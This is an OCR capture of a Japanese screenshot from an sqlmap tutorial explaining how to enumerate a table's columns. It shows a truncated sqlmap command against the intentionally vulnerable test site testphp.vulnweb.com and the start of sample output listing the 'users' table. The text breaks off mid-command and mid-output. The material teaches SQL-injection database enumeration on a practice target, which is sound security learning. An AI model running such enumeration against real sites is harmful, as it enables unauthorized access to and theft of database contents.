
カラム名の取得
特定のテーブルのカラム一覧を取得するには、`-D`
でデータベース名、`-T` でテーブル名を指定し、`–
columns` オプションを使用します。
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?c
# 出力例:

# Database: acuart

# Table: users

# [8 columns]

# +----------+-------------+

# | Column   | Type        |
